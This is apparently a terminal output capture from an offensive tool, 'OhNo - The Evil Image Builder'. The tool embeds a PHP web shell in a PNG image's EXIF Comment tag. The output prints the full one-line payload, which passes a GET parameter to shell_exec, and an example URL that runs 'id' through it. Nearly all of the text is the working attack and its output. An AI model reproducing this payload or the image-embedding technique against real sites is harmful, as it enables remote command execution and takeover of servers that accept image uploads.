 root@thegreen: ~/Desktop/OhNo
File Edit View Search Terminal Help
 _______________________________
< OhNo - The Evil Image Builder >
 -------------------------------
  \                 __
   \               (OO)
    \              (  )
     \             /--\
       __         / \  \
      UOOU\.'@@@@@@`.\  )
      \__/(@@@@@@@@@@) /
           (@@@@@@@@)((
           `YY~~~~YY' \\
            ||    ||   >>
ExifTool v8.6
Provided Tag doesn't appear to exist!
Trying generic approach to create and write to Comment Tag.....
Attempting to write 'r0ng Shell' to the 'Comment' tag....
Current Value:
Write String:
<?if($_GET['r0ng']){echo'<pre>'.shell_exec($_GET['r0ng']);}?>
Appears things were successful!
Updated Value: <?if($_GET['r0ng']){echo'<pre>'.shell_exec($_GET['r0ng']);}?>
Find your evil image here: /root/Desktop/OhNo/evil/ohno.png
Example r0ng Shell Execution: http://localhost/ohno.png?r0ng=id
(root@thegreen:~/Desktop/OhNo)> ./ohno -i ./images/ohno.png -g 1 -t Comment